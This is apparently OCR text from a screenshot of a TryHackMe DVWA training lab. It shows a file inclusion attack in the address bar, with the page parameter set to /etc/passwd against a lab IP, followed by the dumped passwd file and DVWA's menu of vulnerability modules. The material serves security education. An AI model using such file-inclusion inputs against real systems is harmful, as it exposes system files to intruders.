 Activities Firefox Web Browser Wed 07:23
5 stages url/?file=index.php - Des TryHackMe | DVWA Vulnerability: File Inclusi
10.10.238.61/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash mysql:x:106:111:MySQL Server,,,:/nonexistent:
/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass